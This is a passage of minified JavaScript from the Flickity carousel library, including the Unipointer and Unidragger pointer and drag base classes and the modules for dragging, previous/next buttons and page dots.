t=this.x;if(this.options.wrapAround&&this.cells.length>1){t=i.modulo(t,this.slideableWidth);t-=this.slideableWidth;this.shiftWrapCells(t)}this.setTranslateX(t,this.isAnimating);this.dispatchScrollEvent()};n.setTranslateX=function(t,e){t+=this.cursorPosition;t=this.options.rightToLeft?-t:t;var i=this.getPositionValue(t);this.slider.style.transform=e?"translate3d("+i+",0,0)":"translateX("+i+")"};n.dispatchScrollEvent=function(){var t=this.slides[0];if(!t){return}var e=-this.x-t.target;var i=e/this.slidesWidth;this.dispatchEvent("scroll",null,[i,e])};n.positionSliderAtSelected=function(){if(!this.cells.length){return}this.x=-this.selectedSlide.target;this.velocity=0;this.positionSlider()};n.getPositionValue=function(t){if(this.options.percentPosition){return Math.round(t/this.size.innerWidth*1e4)*.01+"%"}else{return Math.round(t)+"px"}};n.settle=function(t){var e=!this.isPointerDown&&Math.round(this.x*100)==Math.round(t*100);if(e){this.restingFrames++}if(this.restingFrames>2){this.isAnimating=!1;delete this.isFreeScrolling;this.positionSlider();this.dispatchEvent("settle",null,[this.selectedIndex])}};n.shiftWrapCells=function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)};n._shiftCells=function(t,e,i){for(var n=0;n<t.length;n++){var s=t[n];var r=e>0?i:0;s.wrapShift(r);e-=s.size.outerWidth}};n._unshiftCells=function(t){if(!t||!t.length){return}for(var e=0;e<t.length;e++){t[e].wrapShift(0)}};n.integratePhysics=function(){this.x+=this.velocity;this.velocity*=this.getFrictionFactor()};n.applyForce=function(t){this.velocity+=t};n.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]};n.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())};n.applyDragForce=function(){if(!this.isDraggable||!this.isPointerDown){return}var t=this.dragX-this.x;var e=t-this.velocity;this.applyForce(e)};n.applySelectedAttraction=function(){var t=this.isDraggable&&this.isPointerDown;if(t||this.isFreeScrolling||!this.slides.length){return}var e=this.selectedSlide.target*-1-this.x;var i=e*this.options.selectedAttraction;this.applyForce(i)};return n});(function(o,a){if(typeof define=="function"&&define.amd){define("flickity/js/flickity",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./cell","./slide","./animate"],function(t,e,i,n,s,r){return a(o,t,e,i,n,s,r)})}else if(typeof module=="object"&&module.exports){module.exports=a(o,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./slide"),require("./animate"))}else{var t=o.Flickity;o.Flickity=a(o,o.EvEmitter,o.getSize,o.fizzyUIUtils,t.Cell,t.Slide,t.animatePrototype)}})(window,function t(n,e,i,a,s,o,r){var l=n.jQuery;var h=n.getComputedStyle;var c=n.console;function u(t,e){t=a.makeArray(t);while(t.length){e.appendChild(t.shift())}}var d=0;var f={};function p(t,e){var i=a.getQueryElement(t);if(!i){if(c){c.error("Bad element for Flickity: "+(i||t))}return}this.element=i;if(this.element.flickityGUID){var n=f[this.element.flickityGUID];if(n)n.option(e);return n}if(l){this.$element=l(this.element)}this.options=a.extend({},this.constructor.defaults);this.option(e);this._create()}p.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0};p.createMethods=[];var v=p.prototype;a.extend(v,e.prototype);v._create=function(){var t=this.guid=++d;this.element.flickityGUID=t;f[t]=this;this.selectedIndex=0;this.restingFrames=0;this.x=0;this.velocity=0;this.originSide=this.options.rightToLeft?"right":"left";this.viewport=document.createElement("div");this.viewport.className="flickity-viewport";this._createSlider();if(this.options.resize||this.options.watchCSS){n.addEventListener("resize",this)}for(var e in this.options.on){var i=this.options.on[e];this.on(e,i)}p.createMethods.forEach(function(t){this[t]()},this);if(this.options.watchCSS){this.watchCSS()}else{this.activate()}};v.option=function(t){a.extend(this.options,t)};v.activate=function(){if(this.isActive){return}this.isActive=!0;this.element.classList.add("flickity-enabled");if(this.options.rightToLeft){this.element.classList.add("flickity-rtl")}this.getSize();var t=this._filterFindCellElements(this.element.children);u(t,this.slider);this.viewport.appendChild(this.slider);this.element.appendChild(this.viewport);this.reloadCells();if(this.options.accessibility){this.element.tabIndex=0;this.element.addEventListener("keydown",this)}this.emitEvent("activate");this.selectInitialIndex();this.isInitActivated=!0;this.dispatchEvent("ready")};v._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider";t.style[this.originSide]=0;this.slider=t};v._filterFindCellElements=function(t){return a.filterFindElements(t,this.options.cellSelector)};v.reloadCells=function(){this.cells=this._makeCells(this.slider.children);this.positionCells();this._getWrapShiftCells();this.setGallerySize()};v._makeCells=function(t){var e=this._filterFindCellElements(t);var i=e.map(function(t){return new s(t,this)},this);return i};v.getLastCell=function(){return this.cells[this.cells.length-1]};v.getLastSlide=function(){return this.slides[this.slides.length-1]};v.positionCells=function(){this._sizeCells(this.cells);this._positionCells(0)};v._positionCells=function(t){t=t||0;this.maxCellHeight=t?this.maxCellHeight||0:0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}var n=this.cells.length;for(var s=t;s<n;s++){var r=this.cells[s];r.setPosition(e);e+=r.size.outerWidth;this.maxCellHeight=Math.max(r.size.outerHeight,this.maxCellHeight)}this.slideableWidth=e;this.updateSlides();this._containSlides();this.slidesWidth=n?this.getLastSlide().target-this.slides[0].target:0};v._sizeCells=function(t){t.forEach(function(t){t.getSize()})};v.updateSlides=function(){this.slides=[];if(!this.cells.length){return}var n=new o(this);this.slides.push(n);var t=this.originSide=="left";var s=t?"marginRight":"marginLeft";var r=this._getCanCellFit();this.cells.forEach(function(t,e){if(!n.cells.length){n.addCell(t);return}var i=n.outerWidth-n.firstMargin+(t.size.outerWidth-t.size[s]);if(r.call(this,e,i)){n.addCell(t)}else{n.updateTarget();n=new o(this);this.slides.push(n);n.addCell(t)}},this);n.updateTarget();this.updateSelectedSlide()};v._getCanCellFit=function(){var t=this.options.groupCells;if(!t){return function(){return!1}}else if(typeof t=="number"){var e=parseInt(t,10);return function(t){return t%e!==0}}var i=typeof t=="string"&&t.match(/^(\d+)%$/);var n=i?parseInt(i[1],10)/100:1;return function(t,e){return e<=(this.size.innerWidth+1)*n}};v._init=v.reposition=function(){this.positionCells();this.positionSliderAtSelected()};v.getSize=function(){this.size=i(this.element);this.setCellAlign();this.cursorPosition=this.size.innerWidth*this.cellAlign};var g={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};v.setCellAlign=function(){var t=g[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign};v.setGallerySize=function(){if(this.options.setGallerySize){var t=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight;this.viewport.style.height=t+"px"}};v._getWrapShiftCells=function(){if(!this.options.wrapAround){return}this._unshiftCells(this.beforeShiftCells);this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition;var e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1);t=this.size.innerWidth-this.cursorPosition;this.afterShiftCells=this._getGapCells(t,0,1)};v._getGapCells=function(t,e,i){var n=[];while(t>0){var s=this.cells[e];if(!s){break}n.push(s);e+=i;t-=s.size.outerWidth}return n};v._containSlides=function(){if(!this.options.contain||this.options.wrapAround||!this.cells.length){return}var t=this.options.rightToLeft;var e=t?"marginRight":"marginLeft";var i=t?"marginLeft":"marginRight";var n=this.slideableWidth-this.getLastCell().size[i];var s=n<this.size.innerWidth;var r=this.cursorPosition+this.cells[0].size[e];var o=n-this.size.innerWidth*(1-this.cellAlign);this.slides.forEach(function(t){if(s){t.target=n*this.cellAlign}else{t.target=Math.max(t.target,r);t.target=Math.min(t.target,o)}},this)};v.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;this.emitEvent(t,n);if(l&&this.$element){t+=this.options.namespaceJQueryEvents?".flickity":"";var s=t;if(e){var r=new l.Event(e);r.type=t;s=r}this.$element.trigger(s,i)}};v.select=function(t,e,i){if(!this.isActive){return}t=parseInt(t,10);this._wrapSelect(t);if(this.options.wrapAround||e){t=a.modulo(t,this.slides.length)}if(!this.slides[t]){return}var n=this.selectedIndex;this.selectedIndex=t;this.updateSelectedSlide();if(i){this.positionSliderAtSelected()}else{this.startAnimation()}if(this.options.adaptiveHeight){this.setGallerySize()}this.dispatchEvent("select",null,[t]);if(t!=n){this.dispatchEvent("change",null,[t])}this.dispatchEvent("cellSelect")};v._wrapSelect=function(t){var e=this.slides.length;var i=this.options.wrapAround&&e>1;if(!i){return t}var n=a.modulo(t,e);var s=Math.abs(n-this.selectedIndex);var r=Math.abs(n+e-this.selectedIndex);var o=Math.abs(n-e-this.selectedIndex);if(!this.isDragSelect&&r<s){t+=e}else if(!this.isDragSelect&&o<s){t-=e}if(t<0){this.x-=this.slideableWidth}else if(t>=e){this.x+=this.slideableWidth}};v.previous=function(t,e){this.select(this.selectedIndex-1,t,e)};v.next=function(t,e){this.select(this.selectedIndex+1,t,e)};v.updateSelectedSlide=function(){var t=this.slides[this.selectedIndex];if(!t){return}this.unselectSelectedSlide();this.selectedSlide=t;t.select();this.selectedCells=t.cells;this.selectedElements=t.getCellElements();this.selectedCell=t.cells[0];this.selectedElement=this.selectedElements[0]};v.unselectSelectedSlide=function(){if(this.selectedSlide){this.selectedSlide.unselect()}};v.selectInitialIndex=function(){var t=this.options.initialIndex;if(this.isInitActivated){this.select(this.selectedIndex,!1,!0);return}if(t&&typeof t=="string"){var e=this.queryCell(t);if(e){this.selectCell(t,!1,!0);return}}var i=0;if(t&&this.slides[t]){i=t}this.select(i,!1,!0)};v.selectCell=function(t,e,i){var n=this.queryCell(t);if(!n){return}var s=this.getCellSlideIndex(n);this.select(s,e,i)};v.getCellSlideIndex=function(t){for(var e=0;e<this.slides.length;e++){var i=this.slides[e];var n=i.cells.indexOf(t);if(n!=-1){return e}}};v.getCell=function(t){for(var e=0;e<this.cells.length;e++){var i=this.cells[e];if(i.element==t){return i}}};v.getCells=function(t){t=a.makeArray(t);var i=[];t.forEach(function(t){var e=this.getCell(t);if(e){i.push(e)}},this);return i};v.getCellElements=function(){return this.cells.map(function(t){return t.element})};v.getParentCell=function(t){var e=this.getCell(t);if(e){return e}t=a.getParent(t,".flickity-slider > *");return this.getCell(t)};v.getAdjacentCellElements=function(t,e){if(!t){return this.selectedSlide.getCellElements()}e=e===undefined?this.selectedIndex:e;var i=this.slides.length;if(1+t*2>=i){return this.getCellElements()}var n=[];for(var s=e-t;s<=e+t;s++){var r=this.options.wrapAround?a.modulo(s,i):s;var o=this.slides[r];if(o){n=n.concat(o.getCellElements())}}return n};v.queryCell=function(t){if(typeof t=="number"){return this.cells[t]}if(typeof t=="string"){if(t.match(/^[#.]?[\d/]/)){return}t=this.element.querySelector(t)}return this.getCell(t)};v.uiChange=function(){this.emitEvent("uiChange")};v.childUIPointerDown=function(t){if(t.type!="touchstart"){t.preventDefault()}this.focus()};v.onresize=function(){this.watchCSS();this.resize()};a.debounceMethod(p,"onresize",150);v.resize=function(){if(!this.isActive){return}this.getSize();if(this.options.wrapAround){this.x=a.modulo(this.x,this.slideableWidth)}this.positionCells();this._getWrapShiftCells();this.setGallerySize();this.emitEvent("resize");var t=this.selectedElements&&this.selectedElements[0];this.selectCell(t,!1,!0)};v.watchCSS=function(){var t=this.options.watchCSS;if(!t){return}var e=h(this.element,":after").content;if(e.indexOf("flickity")!=-1){this.activate()}else{this.deactivate()}};v.onkeydown=function(t){var e=document.activeElement&&document.activeElement!=this.element;if(!this.options.accessibility||e){return}var i=p.keyboardHandlers[t.keyCode];if(i){i.call(this)}};p.keyboardHandlers={37:function(){var t=this.options.rightToLeft?"next":"previous";this.uiChange();this[t]()},39:function(){var t=this.options.rightToLeft?"previous":"next";this.uiChange();this[t]()}};v.focus=function(){var t=n.pageYOffset;this.element.focus({preventScroll:!0});if(n.pageYOffset!=t){n.scrollTo(n.pageXOffset,t)}};v.deactivate=function(){if(!this.isActive){return}this.element.classList.remove("flickity-enabled");this.element.classList.remove("flickity-rtl");this.unselectSelectedSlide();this.cells.forEach(function(t){t.destroy()});this.element.removeChild(this.viewport);u(this.slider.children,this.element);if(this.options.accessibility){this.element.removeAttribute("tabIndex");this.element.removeEventListener("keydown",this)}this.isActive=!1;this.emitEvent("deactivate")};v.destroy=function(){this.deactivate();n.removeEventListener("resize",this);this.allOff();this.emitEvent("destroy");if(l&&this.$element){l.removeData(this.element,"flickity")}delete this.element.flickityGUID;delete f[this.guid]};a.extend(v,r);p.data=function(t){t=a.getQueryElement(t);var e=t&&t.flickityGUID;return e&&f[e]};a.htmlInit(p,"flickity");if(l&&l.bridget){l.bridget("flickity",p)}p.setJQuery=function(t){l=t};p.Cell=s;p.Slide=o;return p});
/*!
 * Unipointer v2.3.0
 * base class for doing one thing with pointer event
 * MIT license
 */
(function(e,i){if(typeof define=="function"&&define.amd){define("unipointer/unipointer",["ev-emitter/ev-emitter"],function(t){return i(e,t)})}else if(typeof module=="object"&&module.exports){module.exports=i(e,require("ev-emitter"))}else{e.Unipointer=i(e,e.EvEmitter)}})(window,function t(s,e){function i(){}function n(){}var r=n.prototype=Object.create(e.prototype);r.bindStartEvent=function(t){this._bindStartEvent(t,!0)};r.unbindStartEvent=function(t){this._bindStartEvent(t,!1)};r._bindStartEvent=function(t,e){e=e===undefined?true:e;var i=e?"addEventListener":"removeEventListener";var n="mousedown";if(s.PointerEvent){n="pointerdown"}else if("ontouchstart"in s){n="touchstart"}t[i](n,this)};r.handleEvent=function(t){var e="on"+t.type;if(this[e]){this[e](t)}};r.getTouch=function(t){for(var e=0;e<t.length;e++){var i=t[e];if(i.identifier==this.pointerIdentifier){return i}}};r.onmousedown=function(t){var e=t.button;if(e&&(e!==0&&e!==1)){return}this._pointerDown(t,t)};r.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])};r.onpointerdown=function(t){this._pointerDown(t,t)};r._pointerDown=function(t,e){if(t.button||this.isPointerDown){return}this.isPointerDown=!0;this.pointerIdentifier=e.pointerId!==undefined?e.pointerId:e.identifier;this.pointerDown(t,e)};r.pointerDown=function(t,e){this._bindPostStartEvents(t);this.emitEvent("pointerDown",[t,e])};var o={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};r._bindPostStartEvents=function(t){if(!t){return}var e=o[t.type];e.forEach(function(t){s.addEventListener(t,this)},this);this._boundPointerEvents=e};r._unbindPostStartEvents=function(){if(!this._boundPointerEvents){return}this._boundPointerEvents.forEach(function(t){s.removeEventListener(t,this)},this);delete this._boundPointerEvents};r.onmousemove=function(t){this._pointerMove(t,t)};r.onpointermove=function(t){if(t.pointerId==this.pointerIdentifier){this._pointerMove(t,t)}};r.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);if(e){this._pointerMove(t,e)}};r._pointerMove=function(t,e){this.pointerMove(t,e)};r.pointerMove=function(t,e){this.emitEvent("pointerMove",[t,e])};r.onmouseup=function(t){this._pointerUp(t,t)};r.onpointerup=function(t){if(t.pointerId==this.pointerIdentifier){this._pointerUp(t,t)}};r.ontouchend=function(t){var e=this.getTouch(t.changedTouches);if(e){this._pointerUp(t,e)}};r._pointerUp=function(t,e){this._pointerDone();this.pointerUp(t,e)};r.pointerUp=function(t,e){this.emitEvent("pointerUp",[t,e])};r._pointerDone=function(){this._pointerReset();this._unbindPostStartEvents();this.pointerDone()};r._pointerReset=function(){this.isPointerDown=!1;delete this.pointerIdentifier};r.pointerDone=i;r.onpointercancel=function(t){if(t.pointerId==this.pointerIdentifier){this._pointerCancel(t,t)}};r.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);if(e){this._pointerCancel(t,e)}};r._pointerCancel=function(t,e){this._pointerDone();this.pointerCancel(t,e)};r.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[t,e])};n.getPointerPoint=function(t){return{x:t.pageX,y:t.pageY}};return n});
/*!
 * Unidragger v2.3.1
 * Draggable base class
 * MIT license
 */
(function(e,i){if(typeof define=="function"&&define.amd){define("unidragger/unidragger",["unipointer/unipointer"],function(t){return i(e,t)})}else if(typeof module=="object"&&module.exports){module.exports=i(e,require("unipointer"))}else{e.Unidragger=i(e,e.Unipointer)}})(window,function t(r,e){function i(){}var n=i.prototype=Object.create(e.prototype);n.bindHandles=function(){this._bindHandles(!0)};n.unbindHandles=function(){this._bindHandles(!1)};n._bindHandles=function(t){t=t===undefined?true:t;var e=t?"addEventListener":"removeEventListener";var i=t?this._touchActionValue:"";for(var n=0;n<this.handles.length;n++){var s=this.handles[n];this._bindStartEvent(s,t);s[e]("click",this);if(r.PointerEvent){s.style.touchAction=i}}};n._touchActionValue="none";n.pointerDown=function(t,e){var i=this.okayPointerDown(t);if(!i){return}this.pointerDownPointer={pageX:e.pageX,pageY:e.pageY};t.preventDefault();this.pointerDownBlur();this._bindPostStartEvents(t);this.emitEvent("pointerDown",[t,e])};var s={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0};var o={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};n.okayPointerDown=function(t){var e=s[t.target.nodeName];var i=o[t.target.type];var n=!e||i;if(!n){this._pointerReset()}return n};n.pointerDownBlur=function(){var t=document.activeElement;var e=t&&t.blur&&t!=document.body;if(e){t.blur()}};n.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[t,e,i]);this._dragMove(t,e,i)};n._dragPointerMove=function(t,e){var i={x:e.pageX-this.pointerDownPointer.pageX,y:e.pageY-this.pointerDownPointer.pageY};if(!this.isDragging&&this.hasDragStarted(i)){this._dragStart(t,e)}return i};n.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3};n.pointerUp=function(t,e){this.emitEvent("pointerUp",[t,e]);this._dragPointerUp(t,e)};n._dragPointerUp=function(t,e){if(this.isDragging){this._dragEnd(t,e)}else{this._staticClick(t,e)}};n._dragStart=function(t,e){this.isDragging=!0;this.isPreventingClicks=!0;this.dragStart(t,e)};n.dragStart=function(t,e){this.emitEvent("dragStart",[t,e])};n._dragMove=function(t,e,i){if(!this.isDragging){return}this.dragMove(t,e,i)};n.dragMove=function(t,e,i){t.preventDefault();this.emitEvent("dragMove",[t,e,i])};n._dragEnd=function(t,e){this.isDragging=!1;setTimeout(function(){delete this.isPreventingClicks}.bind(this));this.dragEnd(t,e)};n.dragEnd=function(t,e){this.emitEvent("dragEnd",[t,e])};n.onclick=function(t){if(this.isPreventingClicks){t.preventDefault()}};n._staticClick=function(t,e){if(this.isIgnoringMouseUp&&t.type=="mouseup"){return}this.staticClick(t,e);if(t.type!="mouseup"){this.isIgnoringMouseUp=!0;setTimeout(function(){delete this.isIgnoringMouseUp}.bind(this),400)}};n.staticClick=function(t,e){this.emitEvent("staticClick",[t,e])};i.getPointerPoint=e.getPointerPoint;return i});(function(n,s){if(typeof define=="function"&&define.amd){define("flickity/js/drag",["./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(t,e,i){return s(n,t,e,i)})}else if(typeof module=="object"&&module.exports){module.exports=s(n,require("./flickity"),require("unidragger"),require("fizzy-ui-utils"))}else{n.Flickity=s(n,n.Flickity,n.Unidragger,n.fizzyUIUtils)}})(window,function t(n,e,i,a){a.extend(e.defaults,{draggable:">1",dragThreshold:3});e.createMethods.push("_createDrag");var s=e.prototype;a.extend(s,i.prototype);s._touchActionValue="pan-y";var r="createTouch"in document;var o=!1;s._createDrag=function(){this.on("activate",this.onActivateDrag);this.on("uiChange",this._uiChangeDrag);this.on("deactivate",this.onDeactivateDrag);this.on("cellChange",this.updateDraggable);if(r&&!o){n.addEventListener("touchmove",function(){});o=!0}};s.onActivateDrag=function(){this.handles=[this.viewport];this.bindHandles();this.updateDraggable()};s.onDeactivateDrag=function(){this.unbindHandles();this.element.classList.remove("is-draggable")};s.updateDraggable=function(){if(this.options.draggable==">1"){this.isDraggable=this.slides.length>1}else{this.isDraggable=this.options.draggable}if(this.isDraggable){this.element.classList.add("is-draggable")}else{this.element.classList.remove("is-draggable")}};s.bindDrag=function(){this.options.draggable=!0;this.updateDraggable()};s.unbindDrag=function(){this.options.draggable=!1;this.updateDraggable()};s._uiChangeDrag=function(){delete this.isFreeScrolling};s.pointerDown=function(t,e){if(!this.isDraggable){this._pointerDownDefault(t,e);return}var i=this.okayPointerDown(t);if(!i){return}this._pointerDownPreventDefault(t);this.pointerDownFocus(t);if(document.activeElement!=this.element){this.pointerDownBlur()}this.dragX=this.x;this.viewport.classList.add("is-pointer-down");this.pointerDownScroll=h();n.addEventListener("scroll",this);this._pointerDownDefault(t,e)};s._pointerDownDefault=function(t,e){this.pointerDownPointer={pageX:e.pageX,pageY:e.pageY};this._bindPostStartEvents(t);this.dispatchEvent("pointerDown",t,[e])};var l={INPUT:!0,TEXTAREA:!0,SELECT:!0};s.pointerDownFocus=function(t){var e=l[t.target.nodeName];if(!e){this.focus()}};s._pointerDownPreventDefault=function(t){var e=t.type=="touchstart";var i=t.pointerType=="touch";var n=l[t.target.nodeName];if(!e&&!i&&!n){t.preventDefault()}};s.hasDragStarted=function(t){return Math.abs(t.x)>this.options.dragThreshold};s.pointerUp=function(t,e){delete this.isTouchScrolling;this.viewport.classList.remove("is-pointer-down");this.dispatchEvent("pointerUp",t,[e]);this._dragPointerUp(t,e)};s.pointerDone=function(){n.removeEventListener("scroll",this);delete this.pointerDownScroll};s.dragStart=function(t,e){if(!this.isDraggable){return}this.dragStartPosition=this.x;this.startAnimation();n.removeEventListener("scroll",this);this.dispatchEvent("dragStart",t,[e])};s.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.dispatchEvent("pointerMove",t,[e,i]);this._dragMove(t,e,i)};s.dragMove=function(t,e,i){if(!this.isDraggable){return}t.preventDefault();this.previousDragX=this.dragX;var n=this.options.rightToLeft?-1:1;if(this.options.wrapAround){i.x%=this.slideableWidth}var s=this.dragStartPosition+i.x*n;if(!this.options.wrapAround&&this.slides.length){var r=Math.max(-this.slides[0].target,this.dragStartPosition);s=s>r?(s+r)*.5:s;var o=Math.min(-this.getLastSlide().target,this.dragStartPosition);s=s<o?(s+o)*.5:s}this.dragX=s;this.dragMoveTime=new Date;this.dispatchEvent("dragMove",t,[e,i])};s.dragEnd=function(t,e){if(!this.isDraggable){return}if(this.options.freeScroll){this.isFreeScrolling=!0}var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.slides[0].target&&-n<this.getLastSlide().target}else if(!this.options.freeScroll&&i==this.selectedIndex){i+=this.dragEndBoostSelect()}delete this.previousDragX;this.isDragSelect=this.options.wrapAround;this.select(i);delete this.isDragSelect;this.dispatchEvent("dragEnd",t,[e])};s.dragEndRestingSelect=function(){var t=this.getRestingPosition();var e=Math.abs(this.getSlideDistance(-t,this.selectedIndex));var i=this._getClosestResting(t,e,1);var n=this._getClosestResting(t,e,-1);var s=i.distance<n.distance?i.index:n.index;return s};s._getClosestResting=function(t,e,i){var n=this.selectedIndex;var s=Infinity;var r=this.options.contain&&!this.options.wrapAround?function(t,e){return t<=e}:function(t,e){return t<e};while(r(e,s)){n+=i;s=e;e=this.getSlideDistance(-t,n);if(e===null){break}e=Math.abs(e)}return{distance:s,index:n-i}};s.getSlideDistance=function(t,e){var i=this.slides.length;var n=this.options.wrapAround&&i>1;var s=n?a.modulo(e,i):e;var r=this.slides[s];if(!r){return null}var o=n?this.slideableWidth*Math.floor(e/i):0;return t-(r.target+o)};s.dragEndBoostSelect=function(){if(this.previousDragX===undefined||!this.dragMoveTime||new Date-this.dragMoveTime>100){return 0}var t=this.getSlideDistance(-this.dragX,this.selectedIndex);var e=this.previousDragX-this.dragX;if(t>0&&e>0){return 1}else if(t<0&&e<0){return-1}return 0};s.staticClick=function(t,e){var i=this.getParentCell(t.target);var n=i&&i.element;var s=i&&this.cells.indexOf(i);this.dispatchEvent("staticClick",t,[e,n,s])};s.onscroll=function(){var t=h();var e=this.pointerDownScroll.x-t.x;var i=this.pointerDownScroll.y-t.y;if(Math.abs(e)>3||Math.abs(i)>3){this._pointerDone()}};function h(){return{x:n.pageXOffset,y:n.pageYOffset}}return e});(function(n,s){if(typeof define=="function"&&define.amd){define("flickity/js/prev-next-button",["./flickity","unipointer/unipointer","fizzy-ui-utils/utils"],function(t,e,i){return s(n,t,e,i)})}else if(typeof module=="object"&&module.exports){module.exports=s(n,require("./flickity"),require("unipointer"),require("fizzy-ui-utils"))}else{s(n,n.Flickity,n.Unipointer,n.fizzyUIUtils)}})(window,function t(e,i,n,s){"use strict";var r="http://www.w3.org/2000/svg";function o(t,e){this.direction=t;this.parent=e;this._create()}o.prototype=Object.create(n.prototype);o.prototype._create=function(){this.isEnabled=!0;this.isPrevious=this.direction==-1;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");e.className="flickity-button flickity-prev-next-button";e.className+=this.isPrevious?" previous":" next";e.setAttribute("type","button");this.disable();e.setAttribute("aria-label",this.isPrevious?"Previous":"Next");var i=this.createSVG();e.appendChild(i);this.parent.on("select",this.update.bind(this));this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))};o.prototype.activate=function(){this.bindStartEvent(this.element);this.element.addEventListener("click",this);this.parent.element.appendChild(this.element)};o.prototype.deactivate=function(){this.parent.element.removeChild(this.element);this.unbindStartEvent(this.element);this.element.removeEventListener("click",this)};o.prototype.createSVG=function(){var t=document.createElementNS(r,"svg");t.setAttribute("class","flickity-button-icon");t.setAttribute("viewBox","0 0 100 100");var e=document.createElementNS(r,"path");var i=a(this.parent.options.arrowShape);e.setAttribute("d",i);e.setAttribute("class","arrow");if(!this.isLeft){e.setAttribute("transform","translate(100, 100) rotate(180) ")}t.appendChild(e);return t};function a(t){if(typeof t=="string"){return t}return"M "+t.x0+",50"+" L "+t.x1+","+(t.y1+50)+" L "+t.x2+","+(t.y2+50)+" L "+t.x3+",50 "+" L "+t.x2+","+(50-t.y2)+" L "+t.x1+","+(50-t.y1)+" Z"}o.prototype.handleEvent=s.handleEvent;o.prototype.onclick=function(){if(!this.isEnabled){return}this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()};o.prototype.enable=function(){if(this.isEnabled){return}this.element.disabled=!1;this.isEnabled=!0};o.prototype.disable=function(){if(!this.isEnabled){return}this.element.disabled=!0;this.isEnabled=!1};o.prototype.update=function(){var t=this.parent.slides;if(this.parent.options.wrapAround&&t.length>1){this.enable();return}var e=t.length?t.length-1:0;var i=this.isPrevious?0:e;var n=this.parent.selectedIndex==i?"disable":"enable";this[n]()};o.prototype.destroy=function(){this.deactivate();this.allOff()};s.extend(i.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}});i.createMethods.push("_createPrevNextButtons");var l=i.prototype;l._createPrevNextButtons=function(){if(!this.options.prevNextButtons){return}this.prevButton=new o(-1,this);this.nextButton=new o(1,this);this.on("activate",this.activatePrevNextButtons)};l.activatePrevNextButtons=function(){this.prevButton.activate();this.nextButton.activate();this.on("deactivate",this.deactivatePrevNextButtons)};l.deactivatePrevNextButtons=function(){this.prevButton.deactivate();this.nextButton.deactivate();this.off("deactivate",this.deactivatePrevNextButtons)};i.PrevNextButton=o;return i});(function(n,s){if(typeof define=="function"&&define.amd){define("flickity/js/page-dots",["./flickity","unipointer/unipointer","fizzy-ui-utils/utils"],function(t,e,i){return s(n,t,e,i)})}else if(typeof module=="object"&&module.exports){module.exports=s(n,require("./flickity"),require("unipointer"),require("fizzy-ui-utils"))}else{s(n,n.Flickity,n.Unipointer,n.fizzyUIUtils)}})(window,function t(e,i,n,s){function r(t){this.parent=t;this._create()}r.prototype=Object.create(n.prototype);r.prototype._create=function(){this.holder=document.createElement("ol");this.holder.className="flickity-page-dots";this.dots=[];this.handleClick=this.onClick.bind(this);this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))};r.prototype.activate=function(){this.setDots();this.holder.addEventListener("click",this.handleClick);this.bindStartEvent(this.holder);this.parent.element.appendChild(this.holder)};r.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick);this.unbindStartEvent(this.holder);this.parent.element.removeChild(this.holder)};r.prototype.setDots=function(){var t=this.parent.slides.length-this.dots.length;if(t>0){this.addDots(t)}else if(t<0){this.removeDots(-t)}};r.prototype.addDots=function(t){var e=document.createDocumentFragment();var i=[];var n=this.dots.length;var s=n+t;for(var r=n;r<s;r++){var o=document.createElement("li");o.className="dot";o.setAttribute("aria-label","Page dot "+(r+1));e.appendChild(o);i.push(o)}this.holder.appendChild(e);this.dots=this.dots.concat(i)};r.prototype.removeDots=function(t){var e=this.dots.splice(this.dots.length-t,t);e.forEach(function(t){this.holder.removeChild(t)},this)};r.prototype.updateSelected=function(){if(this.selectedDot){this.selectedDot.className="dot";this.selectedDot.removeAttribute("aria-current")}if(!this.dots.length){return}this.selectedDot=this.dots[this.parent.selectedIndex];this.selectedDot.className="dot is-selected";this.selectedDot.setAttribute("aria-current","step")};r.prototype.onTap=r.prototype.onClick=function(t){var e=t.target;if(e.nodeName!="LI"){return}this.parent.uiChange();var i=this.dots.indexOf(e);this.parent.select(i)};r.prototype.destroy=function(){this.deactivate();this.allOff()};i.PageDots=r;s.extend(i.defaults,{pageDots:!0});i.createMethods.push("_createPageDots");var o=i.prototype;o._createPageDots=function(){if(!this.options.pageDots){return}this.pageDots=new 